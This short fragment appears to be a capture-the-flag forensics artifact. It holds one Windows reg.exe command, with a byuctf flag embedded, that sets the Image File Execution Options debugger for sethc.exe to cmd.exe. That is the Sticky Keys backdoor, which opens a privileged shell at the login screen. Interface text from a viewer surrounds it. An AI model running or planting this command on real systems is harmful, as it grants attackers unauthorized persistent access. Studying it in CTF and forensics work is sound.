 Cell contents
"C:\Windows\system32\reg.exe" ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /t
REG_SZ /v Debugger /d "C:\windows\system32\cmd.exe #byuctf{00p5_4ll_b4ckd00r5_139874}" /f
Format Replace: CRLF CR LF Comma Tab Font size 12